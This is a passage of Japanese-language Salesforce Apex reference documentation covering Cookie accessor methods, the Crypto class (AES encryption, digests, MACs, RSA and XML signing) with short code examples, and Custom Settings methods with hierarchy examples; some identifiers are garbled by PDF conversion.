#### <span id="page-2145-0"></span>**getDomain()**

**要求を行うサーバの名前を返します。**

## 署名

public String getDomain()

### 戻り値

<span id="page-2145-1"></span>**型**: [String](#page-2558-0)

#### **getMaxAge()**

Cookie **の有効期間を示す秒単位の数字が返されます。**< 0 **を設定すると、セッション** Cookie **が発行されます。** 0 **を設定すると、**Cookie **は削除されます。**

## 署名

public Integer getMaxAge()

## <span id="page-2145-2"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **getName()**

Cookie **の名前を返します。**null **にはできません。**

## 署名

public String getName()

### <span id="page-2145-3"></span>戻り値

**型**: [String](#page-2558-0)

#### **getPath()**

Cookie **の取得元のパスを返します。**null **または空白にすると、場所はルートまたは「**/**」に設定されます。**

## 署名

public String getPath()

## 戻り値

<span id="page-2146-0"></span>**型**: [String](#page-2558-0)

### **getValue()**

**セッション** ID **など、**Cookie **で取得されるデータを返します。**

## 署名

public String getValue()

## 戻り値

<span id="page-2146-1"></span>**型**: [String](#page-2558-0)

## **isSecure()**

Cookie **が** HTTPS **でのみアクセス可能な場合、**true **を返します。それ以外の場合は、**false **を返します。**

## 署名

public Boolean isSecure()

## 戻り値

**型**: [Boolean](#page-2128-0)

# Crypto クラス

**ダイジェスト、メッセージ認証コード、署名を作成し、情報の暗号化と復号化を行うためのメソッドを提供し ます。**

## 名前空間

[System](#page-2099-0)

## 使用方法

Crypto **クラスのメソッドは、**Force.com**のコンテンツのセキュリティを確保したり、**Google**、**Amazon WebServices (AWS) **などの外部サービスと統合するために使用できます。**

## 暗号化および復号化の例外

**次のメソッドで次の例外が発生する可能性があります。**

- **•** decrypt
- **•** encrypt
- **•** decryptWithManagedIV
- **•** encryptWithManagedIV



## Crypto メソッド

Crypto **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[decrypt\(algorithmName, privateKey, initializationVector, cipherText\)](#page-2148-0)

**指定アルゴリズム、非公開鍵、および初期化ベクトルを使用して** Blob *cipherText* **を復号化します。この メソッドを使用して、サードパーティアプリケーションまたは** encrypt **メソッドにより暗号化された** blob **を復号化します。**

[decryptWithManagedIV\(algorithmName, privateKey, IVAndCipherText\)](#page-2150-0)

**指定アルゴリズム、非公開鍵を使用して** Blob *IVAndCipherText* **を復号化します。このメソッドを使用し て、サードパーティアプリケーションまたは** encryptWithManagedIV **メソッドにより暗号化された** blob **を復号化します。**

[encrypt\(algorithmName, privateKey, initializationVector, clearText\)](#page-2151-0)

**指定アルゴリズム、非公開鍵、および初期化ベクトルを使用して** Blob *clearText* **を暗号化します。独自の 初期化ベクトルを指定する場合、このメソッドを使用します。**

[encryptWithManagedIV\(algorithmName, privateKey, clearText\)](#page-2152-0)

**指定アルゴリズム、非公開鍵を使用して** Blob *clearText* **を暗号化します。**Salesforce**で初期化ベクトルが生 成されるようにする場合は、このメソッドを使用します。**

[generateAesKey\(size\)](#page-2153-0)

Advanced Encryption Standard (AES) **鍵を生成します。**

[generateDigest\(algorithmName, input\)](#page-2153-1)

**供給されたインプット文字列とアルゴリズム名に基づいた安定した一方向のハッシュダイジェストを計算 します。**

[generateMac\(algorithmName, input, privateKey\)](#page-2154-0)

**秘密鍵と指定アルゴリズムを使用して、インプット文字列用のメッセージ認証コード** (MAC) **を計算します。**

[getRandomInteger\(\)](#page-2155-0)

**ランダムな** integer **を返します。**

[getRandomLong\(\)](#page-2155-1)

**ランダムな** long **を返します。**

[sign\(algorithmName, input, privateKey\)](#page-2155-2)

**指定アルゴリズムと供給された秘密鍵を使用して、インプット文字列用の固有のデジタル署名を計算しま す。**

[signWithCertificate\(algorithmName, input, certDevName\)](#page-2156-0)

**指定されたアルゴリズムと指定された証明書と鍵のペアを使用して、入力文字列用の一意のデジタル署名 を計算します。**

<span id="page-2148-0"></span>[signXML\(algorithmName, node, idAttributeName, certDevName\)](#page-2157-0) **署名を** XML **ドキュメントにエンベロープします。**

#### **decrypt(algorithmName, privateKey, initializationVector, cipherText)**

**指定アルゴリズム、非公開鍵、および初期化ベクトルを使用して** Blob *cipherText* **を復号化します。このメ ソッドを使用して、サードパーティアプリケーションまたは** encrypt **メソッドにより暗号化された** blob **を復 号化します。**

## 署名

```
public static Blob decrypt (String algorithmName, Blob privateKey, Blob
initializationVector, Blob cipherText)
```
## パラメータ

*algorithmName* **型**: [String](#page-2558-0) *privateKey* **型**: [Blob](#page-2126-1) *initializationVector* **型**: [Blob](#page-2126-1)

*cipherText*

**型**: [Blob](#page-2126-1)

#### 戻り値

**型**: [Blob](#page-2126-1)

#### 使用方法

*algorithmName* **の有効値は次のとおりです。**

- **•** AES128
- **•** AES192
- **•** AES256

**さまざまなサイズの鍵を使用するすべての業界標準の** Advanced Encryption Standard (AES) **アルゴリズムがありま す。これらのアルゴリズムでは、暗号解読ブロックチェーン** (CBC) **および** PKCS5 **パディングを使用します。**

*privateKey* **の長さは指定のアルゴリズム** (128 **ビット、**192 **ビット、または** 256 **ビット**) **に一致する必要があり ます。長さは、それぞれ、**16**、**24**、**32 **バイトです。サードパーティアプリケーションを使用するか、** generateAesKey **メソッドを使用して、自分用にこの鍵を生成します。**

**初期化ベクトルは** 128 **ビット** (16 **バイト**) **である必要があります。**

#### 例

```
Blob exampleIv = Blob.valueOf('Example of IV123');
Blob key = Crypto.generateAesKey(128);
Blob data = Blob.valueOf('Data to be encrypted');
Blob encrypted = Crypto.encrypt('AES128', key, exampleIv, data);
Blob decrypted = Crypto.decrypt('AES128', key, exampleIv, encrypted);
String decryptedString = decrypted.toString();
System.assertEquals('Data to be encrypted', decryptedString);
```
#### <span id="page-2150-0"></span>**decryptWithManagedIV(algorithmName, privateKey, IVAndCipherText)**

**指定アルゴリズム、非公開鍵を使用して** Blob *IVAndCipherText* **を復号化します。このメソッドを使用して、 サードパーティアプリケーションまたは** encryptWithManagedIV **メソッドにより暗号化された** blob **を復号 化します。**

## 署名

public static Blob decryptWithManagedIV(String algorithmName, Blob privateKey, Blob IVAndCipherText)

## パラメータ

*algorithmName*

**型**: [String](#page-2558-0)

*privateKey*

**型**: [Blob](#page-2126-1)

*IVAndCipherText*

**型**: [Blob](#page-2126-1)

*IVAndCipherText* **の** 128 **ビット** (16 **バイト**) **には初期化ベクトルが含まれている必要があります。**

### 戻り値

**型**: [Blob](#page-2126-1)

### 使用方法

*algorithmName* **の有効値は次のとおりです。**

- **•** AES128
- **•** AES192
- **•** AES256

**さまざまなサイズの鍵を使用するすべての業界標準の** Advanced Encryption Standard (AES) **アルゴリズムがありま す。これらのアルゴリズムでは、暗号解読ブロックチェーン** (CBC) **および** PKCS5 **パディングを使用します。**

*privateKey* **の長さは指定のアルゴリズム** (128 **ビット、**192 **ビット、または** 256 **ビット**) **に一致する必要があり ます。長さは、それぞれ、**16**、**24**、**32 **バイトです。サードパーティアプリケーションを使用するか、** generateAesKey **メソッドを使用して、自分用にこの鍵を生成します。**

#### 例

```
Blob key = Crypto.generateAesKey(128);
Blob data = Blob.valueOf('Data to be encrypted');
Blob encrypted = Crypto.encryptWithManagedIV('AES128', key, data);
Blob decrypted = Crypto.decryptWithManagedIV('AES128', key, encrypted);
String decryptedString = decrypted.toString();
System.assertEquals('Data to be encrypted', decryptedString);
```
#### <span id="page-2151-0"></span>**encrypt(algorithmName, privateKey, initializationVector, clearText)**

**指定アルゴリズム、非公開鍵、および初期化ベクトルを使用して** Blob *clearText* **を暗号化します。独自の初 期化ベクトルを指定する場合、このメソッドを使用します。**

#### 署名

public static Blob encrypt (String algorithmName, Blob privateKey, Blob initializationVector, Blob clearText)

#### パラメータ

*algorithmName* **型**: [String](#page-2558-0) *privateKey* **型**: [Blob](#page-2126-1) *initializationVector* **型**: [Blob](#page-2126-1) *clearText* **型**: [Blob](#page-2126-1)

#### 戻り値

**型**: [Blob](#page-2126-1)

#### 使用方法

**初期化ベクトルは** 128 **ビット** (16 **バイト**) **である必要があります。サードパーティアプリケーションまたは** decrypt **メソッドのいずれかを使用して、このメソッドにより暗号化された** blob **を復号化します。**Salesforce **で初期化ベクトルが生成されるようにする場合は、**encryptWithManagedIV **メソッドを使用します。暗号化** Blob **の最初の** 128 **ビット** (16 **バイト**) **として格納されます。**

*algorithmName* **の有効値は次のとおりです。**

- **•** AES128
- **•** AES192
- **•** AES256

**さまざまなサイズの鍵を使用するすべての業界標準の** Advanced Encryption Standard (AES) **アルゴリズムがありま す。これらのアルゴリズムでは、暗号解読ブロックチェーン** (CBC) **および** PKCS5 **パディングを使用します。**

*privateKey* **の長さは指定のアルゴリズム** (128 **ビット、**192 **ビット、または** 256 **ビット**) **に一致する必要があり ます。長さは、それぞれ、**16**、**24**、**32 **バイトです。サードパーティアプリケーションを使用するか、** generateAesKey **メソッドを使用して、自分用にこの鍵を生成します。**

例

```
Blob exampleIv = Blob.valueOf('Example of IV123');
Blob key = Crypto.generateAesKey(128);
```

```
Blob data = Blob.valueOf('Data to be encrypted');
Blob encrypted = Crypto.encrypt('AES128', key, exampleIv, data);
Blob decrypted = Crypto.decrypt('AES128', key, exampleIv, encrypted);
String decryptedString = decrypted.toString();
System.assertEquals('Data to be encrypted', decryptedString);
```
#### <span id="page-2152-0"></span>**encryptWithManagedIV(algorithmName, privateKey, clearText)**

**指定アルゴリズム、非公開鍵を使用して** Blob *clearText* **を暗号化します。**Salesforce **で初期化ベクトルが生成 されるようにする場合は、このメソッドを使用します。**

### 署名

public static Blob encryptWithManagedIV(String algorithmName, Blob privateKey, Blob clearText)

#### パラメータ

*algorithmName* **型**: [String](#page-2558-0)

*privateKey* **型**: [Blob](#page-2126-1)

*clearText* **型**: [Blob](#page-2126-1)

#### 戻り値

**型**: [Blob](#page-2126-1)

#### 使用方法

**初期化ベクトルは、暗号化** Blob **の最初の** 128 **ビット** (16 **バイト**) **として格納されます。サードパーティアプリ ケーションまたは** decryptWithManagedIV **メソッドのいずれかを使用して、このメソッドにより暗号化され た** blob **を復号化します。独自の初期化ベクトルを生成する場合は、**encrypt **メソッドを使用します。**

*algorithmName* **の有効値は次のとおりです。**

- **•** AES128
- **•** AES192
- **•** AES256

**さまざまなサイズの鍵を使用するすべての業界標準の** Advanced Encryption Standard (AES) **アルゴリズムがありま す。これらのアルゴリズムでは、暗号解読ブロックチェーン** (CBC) **および** PKCS5 **パディングを使用します。**

*privateKey* **の長さは指定のアルゴリズム** (128 **ビット、**192 **ビット、または** 256 **ビット**) **に一致する必要があり ます。長さは、それぞれ、**16**、**24**、**32 **バイトです。サードパーティアプリケーションを使用するか、** generateAesKey **メソッドを使用して、自分用にこの鍵を生成します。**

### 例

```
Blob key = Crypto.generateAesKey(128);
Blob data = Blob.valueOf('Data to be encrypted');
Blob encrypted = Crypto.encryptWithManagedIV('AES128', key, data);
Blob decrypted = Crypto.decryptWithManagedIV('AES128', key, encrypted);
String decryptedString = decrypted.toString();
System.assertEquals('Data to be encrypted', decryptedString);
```
#### <span id="page-2153-0"></span>**generateAesKey(size)**

Advanced Encryption Standard (AES) **鍵を生成します。**

## 署名

public static Blob generateAesKey(Integer size)

### パラメータ

*size*

**型**: [Integer](#page-2313-0)

**ビット単位のキーのサイズです。有効な値は、次のとおりです。**

- **•** 128
- **•** 192
- **•** 256

#### 戻り値

**型**: [Blob](#page-2126-1)

#### <span id="page-2153-1"></span>例

Blob key = Crypto.generateAesKey(128);

#### **generateDigest(algorithmName, input)**

**供給されたインプット文字列とアルゴリズム名に基づいた安定した一方向のハッシュダイジェストを計算しま す。**

## 署名

public static Blob generateDigest(String algorithmName, Blob input)

パラメータ

*algorithmName* **型**: [String](#page-2558-0)

*algorithmName* **の有効値は次のとおりです。**

- **•** MD5
- **•** SHA1
- **•** SHA-256
- **•** SHA-512

*input*

**型**: [Blob](#page-2126-1)

## 戻り値

**型**: [Blob](#page-2126-1)

#### 例

```
Blob targetBlob = Blob.valueOf('ExampleMD5String');
Blob hash = Crypto.generateDigest('MD5', targetBlob);
```
#### **generateMac(algorithmName, input, privateKey)**

**秘密鍵と指定アルゴリズムを使用して、インプット文字列用のメッセージ認証コード** (MAC) **を計算します。**

## 署名

public static Blob generateMac(String algorithmName, Blob input, Blob privateKey)

## パラメータ

*algorithmName*

**型**: [String](#page-2558-0)

```
algorithmName の有効値は次のとおりです。
```
- **•** hmacMD5
- **•** hmacSHA1
- **•** hmacSHA256
- **•** hmacSHA512

*input*

**型**: [Blob](#page-2126-1)

*privateKey*

**型**: [Blob](#page-2126-1)

*privateKey* **の値は復号化形式である必要はありません。値は** 4 KB **を超えることはできません。**

### 戻り値

**型**: [Blob](#page-2126-1)

## 例

```
String salt = String.valueOf(Crypto.getRandomInteger());
String key = 'key';
Blob data = crypto.generateMac('HmacSHA256',
Blob.valueOf(salt), Blob.valueOf(key));
```
#### <span id="page-2155-0"></span>**getRandomInteger()**

**ランダムな** integer **を返します。**

## 署名

public static Integer getRandomInteger()

### 戻り値

**型**: [Integer](#page-2313-0)

## 例

<span id="page-2155-1"></span>Integer randomInt = Crypto.getRandomInteger();

#### **getRandomLong()**

**ランダムな** long **を返します。**

## 署名

public static Long getRandomLong()

### 戻り値

**型**: [Long](#page-2383-0)

### <span id="page-2155-2"></span>例

Long randomLong = Crypto.getRandomLong();

#### **sign(algorithmName, input, privateKey)**

**指定アルゴリズムと供給された秘密鍵を使用して、インプット文字列用の固有のデジタル署名を計算します。**

## 署名

public static Blob sign(String algorithmName, Blob input, Blob privateKey)

### パラメータ

*algorithmName*

#### **型**: [String](#page-2558-0)

**アルゴリズム名。***algorithmName* **用の有効値は、**RSA-SHA1**、**RSA-SHA256**、または** RSA **です。**

RSA-SHA1 **は、**SHA1 **ハッシュの** RSA **署名** (**非対称鍵のペアを使用**) **です。**

RSA-SHA256 **は、**SHA256 **ハッシュの** RSA **署名です。**

RSA **は、**RSA-SHA1 **と同じです。**

*input*

**型**: [Blob](#page-2126-1)

**署名するデータ。**

*privateKey*

**型**: [Blob](#page-2126-1)

*privateKey* **の値は** EncodingUtilbase64Decode **メソッドを使用して復号化される必要があり、**RSA **の** [PKCS #8 \(1.2\) Private-Key Information Syntax Standard](http://www.rsa.com/rsalabs/node.asp?id=2130) **形式でなければなりません。値は** 4 KB **を超えることはできま せん。**

### 戻り値

**型**: [Blob](#page-2126-1)

## 例

**次のスニペットでは、**sign **メソッドをコールする方法を示します。**

```
String algorithmName = 'RSA';
String key = '';
Blob privateKey = EncodingUtil.base64Decode(key);
Blob input = Blob.valueOf('12345qwerty');
Crypto.sign(algorithmName, input, privateKey);
```
#### **signWithCertificate(algorithmName, input, certDevName)**

**指定されたアルゴリズムと指定された証明書と鍵のペアを使用して、入力文字列用の一意のデジタル署名を計 算します。**

## 署名

```
public static Blob signWithCertificate(String algorithmName, Blob input, String
certDevName)
```
## パラメータ

*algorithmName*

**型**: [String](#page-2558-0)

**アルゴリズム名。***algorithmName* **用の有効値は、**RSA-SHA1**、**RSA-SHA256**、または** RSA **です。**

RSA-SHA1 **は、**SHA1 **ハッシュの** RSA **署名** (**非対称鍵のペアを使用**) **です。**

RSA-SHA256 **は、**SHA256 **ハッシュの** RSA **署名です。**

RSA **は、**RSA-SHA1 **と同じです。**

*input*

**型**: [Blob](#page-2126-1)

**署名するデータ。**

*certDevName*

**型**: [String](#page-2558-0)

Salesforce **組織の** [**証明書と鍵の管理**] **ページで、署名に使用するために保存された証明書の** [**一意の名前**]**。** [**証明書と鍵の管理**] **ページにアクセスするには、**[**設定**] **から、**[**クイック検索**] **ボックスに「証明書と鍵の管 理」と入力し、[証明書と鍵の管理] を選択します。**

#### 戻り値

**型**: [Blob](#page-2126-1)

#### 例

**次のスニペットは、**data **で参照されるコンテンツに署名するメソッドの例です。**

```
Blob data = Blob.valueOf('12345qwerty');
System.Crypto.signWithCertificate('RSA-SHA256', data, 'signingCert');
```
#### **signXML(algorithmName, node, idAttributeName, certDevName)**

**署名を** XML **ドキュメントにエンベロープします。**

#### 署名

public Void signXML(String algorithmName, Dom.XmlNode node, String idAttributeName, String certDevName)

#### パラメータ

*algorithmName*

**型**: [String](#page-2558-0)

**アルゴリズム名。***algorithmName* **用の有効値は、**RSA-SHA1**、**RSA-SHA256**、または** RSA **です。**

RSA-SHA1 **は、**SHA1 **ハッシュの** RSA **署名** (**非対称鍵のペアを使用**) **です。**

RSA-SHA256 **は、**SHA256 **ハッシュの** RSA **署名です。**

RSA **は、**RSA-SHA1 **と同じです。**

#### *node*

**型**: [Dom.XmlNode](#page-1774-0)

**署名を行い、その署名を挿入する** XML **ノード。**

*idAttributeName*

#### **型**: [String](#page-2558-0)

**参照** ID **として使用するノード** (XmlNode) **の属性の完全名** (**名前空間を含む**)**。**null **の場合、このメソッドで はノードの** ID **属性が使用されます。**ID **属性が存在しない場合、**Salesforce **で新しい** ID **が生成され、この** ID **を挿入してノードが変更されます。**

*certDevName*

**型**: [String](#page-2558-0)

Salesforce **組織の** [**証明書と鍵の管理**] **ページで、署名に使用するために保存された証明書の** [**一意の名前**]**。** [**証明書と鍵の管理**] **ページにアクセスするには、**[**設定**] **から、**[**クイック検索**] **ボックスに「証明書と鍵の管 理」と入力し、[証明書と鍵の管理] を選択します。**

#### 戻り値

**型**: Void

#### 例

**次のスニペットは、宣言と初期化の例を示します。**

```
Dom.Document doc = new dom.Document();
doc.load(...);
System.Crypto.signXml('RSA-SHA256', doc.getRootElement(), null, 'signingCert');
return doc.toXmlString();
```
## カスタム設定メソッド

**カスタム設定はカスタムオブジェクトと類似しており、アプリケーション開発者は、カスタムデータセットの 作成の他に、組織、プロファイル、または特定のユーザに対しカスタムデータを作成して関連付けることがで きます。すべてのカスタム設定データはアプリケーションキャッシュで公開されます。これにより、データ ベースへのクエリを繰り返し行うコストをかけずに、効率的なアクセスを実現します。さらに、このデータ は、数式項目、入力規則、フロー、**Apex**、**SOAP API **で使用できます。**

## 使用方法

**カスタム設定メソッドはすべてインスタンスメソッドです。つまり、カスタム設定の特定のインスタンスで コールされ、動作します。カスタム設定には、階層とリストの** 2 **種類があります。メソッドは、リストカスタ ム設定を処理するメソッド、および階層カスタム設定を処理するメソッドに分類されます。**

メモ: **すべてのカスタム設定データはアプリケーションキャッシュで公開されます。これにより、データ ベースへのクエリを繰り返し行うコストをかけずに、効率的なアクセスを実現します。ただし、**Standard Object Query Language (SOQL) **を使ってカスタム設定データをクエリするとアプリケーションキャッシュを活 用しません。そのため、カスタムオブジェクトのクエリと似ています。キャッシュのメリットを得るに は、**Apex **カスタム設定メソッドなどのカスタム設定データにアクセスする他のメソッドを使用します。**

Salesforce **ユーザインターフェースでのカスタム設定の作成についての詳細は、**Salesforce **オンラインヘルプの 「カスタム設定」を参照してください。**

## カスタム設定の例

**次の例では、**Games **というリストカスタム設定を使用します。**Games **には** GameType **という項目があります。 この例では、最初のデータセットの値が文字列** PC **がどうかを決定します。**

```
List<Games C> mcs = Games c.getall().values();
boolean textField = null;
if (mcs[0].GameType c == 'PC') {
 textField = true;
}
system.assertEquals(textField, true);
```
**次の例では、[国コードと州コードのカスタム設定例の](#page-2160-0)カスタム設定を使用します。**getValues **と** getInstance **メソッドのリストカスタム設定が同一の値を返すことを示します。**

```
Foundation Countries c myCS1 = Foundation Countries c.getValues('United States');
String myCCVal = myCS1.Country code c;
Foundation_Countries_c myCS2 = Foundation Countries c.getInstance('United States');
String myCCInst = myCS2. Country code c;
system.assertEquals(myCCinst, myCCVal);
```
## 階層カスタム設定の例

**次の例では、階層カスタム設定** GamesSupport **に** Corporate\_number **という項目があります。コードは** pid **で 指定されたプロファイルの値を返します。**

```
GamesSupport c mhc = GamesSupport c.getInstance(pid);
string mPhone = mhc. Corporate number c;
```
getValues **メソッドを使用した場合、例は同一になります。**

**次の例では、階層カスタム設定メソッドの使用方法を示します。この例では、**getInstance **には、階層の下 から** 2 **番目のレベルで定義されている項目から返される特定のユーザまたはプロファイルに設定されない項目 値が返されます。また、**getOrgDefaults **の使用方法を例で示します。**

**最後に、**getValues **が特定のユーザまたはプロファイルのみのカスタム設定レコードの項目を返し、階層の 他のレベルの値をマージしない方法を例示します。代わりに、**getValues **では設定されていない項目では** null **を返します。次の例では、**Hierarchy **という階層カスタム設定を使用します。**Hierarchy **には、**OverrideMe **および** DontOverrideMe **という** 2 **つの項目があります。また、ユーザ** Robert **にはシステム管理者プロファイ ルがあります。この例では、組織、プロファイル、ユーザ設定は次のようになります。**

#### **組織の設定**

OverrideMe: Hello

DontOverrideMe: World

#### **プロファイルの設定**

OverrideMe: Goodbye

DontOverrideMe **は設定されません。**

#### **ユーザの設定**

OverrideMe: Fluffy

DontOverrideMe **は設定されません。**
**次の例は、**Robert **が組織で** getInstance **メソッドをコールした場合の結果を示します。**

```
Hierarchy_c CS = Hierarchy_c.getInstance();
System.Assert(CS.OverrideMe__c == 'Fluffy');
System.assert(CS.DontOverrideMe c == 'World');
```
Robert **が** RobertId **で指定したユーザ** ID **を** getInstance **に渡すと、同一の結果になります。これは、カスタ ム設定のデータの最下位レベルがユーザレベルで指定されるためです。**

```
Hierarchy__c CS = Hierarchy__c.getInstance(RobertId);
System.Assert(CS.OverrideMe__c == 'Fluffy');
System.assert(CS.DontOverrideMe c == 'World');
```
Robert **が** SysAdminID **で指定されたシステム管理者プロファイル** ID **を** getInstance **に渡すと、結果は異なり ます。プロファイルに指定されたデータが返されます。**

```
Hierarchy_c CS = Hierarchy_c.getInstance(SysAdminID);
System.Assert(CS.OverrideMe__c == 'Goodbye');
System.assert(CS.DontOverrideMe c == 'World');
```
Robert **が** getOrgDefaults **を使用して組織のデータセットを返そうとする場合、結果は次のようになります。**

```
Hierarchy c CS = Hierarchy c.getOrgDefaults();
System.Assert(CS.OverrideMe c == 'Hello');
System.assert(CS.DontOverrideMe c == 'World');
```
getValues **メソッドを使用して、**Robert **はユーザ設定およびプロファイル設定固有の階層カスタム設定値を取 得できます。たとえば、**Robert **がユーザ** ID RobertId **を** getValues **に渡す場合、結果は次のようになります。**

```
Hierarchy c CS = Hierarchy c.getValues(RobertId);
System.Assert(CS.OverrideMe c == 'Fluffy');
// Note how this value is null, because you are returning
// data specific for the user
System.assert(CS.DontOverrideMe c == null);
```
Robert **がシステム管理者プロファイル** ID SysAdminID **を** getValues **に渡すと、結果は次のようになります。**

```
Hierarchy c CS = Hierarchy c.getValues(SysAdminID);
System.Assert(CS.OverrideMe c == 'Goodbye');
// Note how this value is null, because you are returning
// data specific for the profile
System.assert(CS.DontOverrideMe c == null);
```
# 国コードと州コードのカスタム設定例

**この例では、関連する情報を保存するために** 2 **つのカスタム設定オブジェクトを使用する方法と、関連する選 択リストの集合のデータを表示する** Visualforce **ページについて示します。**

**次の例では、国コードと州コードは、**Foundation\_Countries **と** Foundation\_States **という** 2 **つの異なるカスタム設定 に保存されます。**

Foundation\_Countries **カスタム設定はリストタイプのカスタム設定であり、**Country\_Code **という** 1 **つの項目が 含まれます。**



Foundation\_States **カスタム設定もリストタイプのカスタム設定であり、次の項目が含まれます。**

- **• 国コード**
- **• 都道府県コード**
- **• 都道府県名**



Visualforce **ページには、国用と都道府県用の** 2 **つの選択リストが表示されます。**

